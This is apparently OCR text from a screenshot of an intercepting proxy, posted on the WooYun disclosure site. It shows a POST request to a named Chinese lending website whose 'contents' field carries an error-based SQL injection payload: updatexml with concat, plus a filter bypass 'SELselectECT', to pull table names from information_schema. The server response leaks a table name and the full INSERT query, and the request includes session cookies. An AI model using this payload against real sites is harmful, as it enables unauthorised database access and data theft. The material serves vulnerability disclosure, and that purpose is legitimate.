 Go
Cancel
<
>
Target: http://www.lendinghome.cn
?
Request
Raw
Params
Headers
Hex
application/x-ms-xbap, application/vnd.ms-excel,
application/vnd.ms-powerpoint, application/msword, */*
Referer:
http://www.lendinghome.cn/?user&q=code/message/sent
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows
NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727;
.NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center
PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: www.lendinghome.cn
Content-Length: 190
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie:
CNZZDATA1256292007=1400335266-1441776378-%7C1442207352;
dy_cookie_time=1800;
6ec6cef6a06f93620f0bd7d4d7d741d6=399aEVdUW7eAv514Y%2BQE1
t9Tv0Ox4kXRFQnJJO6qjqjAMjI7tsHCurTbeRoG;
PHPSESSID=660i13u7vdidav14ij3thucmb4; IESESSION=alive;
Hm_lvt_6536bd57183ea372be76192974cbe6f7=1440691053,14417
80674,1442211126;
Hm_lvt_cb5b5bb25f73ab83d2db3f072841383e=1440691053,14417
80675,1442211133; pgv_pvi=4293427200;
Hm_lpvt_6536bd57183ea372be76192974cbe6f7=1442211602;
Hm_lpvt_cb5b5bb25f73ab83d2db3f072841383e=1442211603;
pgv_si=s1633287168
receive_user=wuhaitongtong&name=2223332&contents='or
updatexml(0,concat(0x7e,(SELselectECT
concat(table_name) FROM information_schema.tables
WHERE table_schema=database() limit 0,1)),1) or '
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 14 Sep 2015 15:34:02 GMT
Content-Type: text/html;charset=gbk
Connection: keep-alive
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: dy_cookie_time=1800; expires=Mon,
14-Sep-2015 16:04:02 GMT; path=/
Set-Cookie:
6ec6cef6a06f93620f0bd7d4d7d741d6=5a6ce1pEYO1RSOCg6mjiG7
baLvdmKSbzgJ1we6BWZbwKVOfzAFoWcj63mZZz; expires=Mon,
14-Sep-2015 16:04:02 GMT; path=/
Content-Length: 388
XPATH syntax error: '~deayou_account'□□SQL□□□□!insert
into `deayou_message` set
addtime='1442244842',addip='14.147.89.85',`contents` =
''or updatexml(0,concat(0x7e,(SELECT
concat(table_name) FROM information_schema.tables
WHERE table_schema=database() limit 0,1)),1) or
'',`name` = '2223332',`status` = '1',`sented` =
'',`user_id` = '32495',`type` = 'user',`receive_value`
= '32495'
www.wooyun.org
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches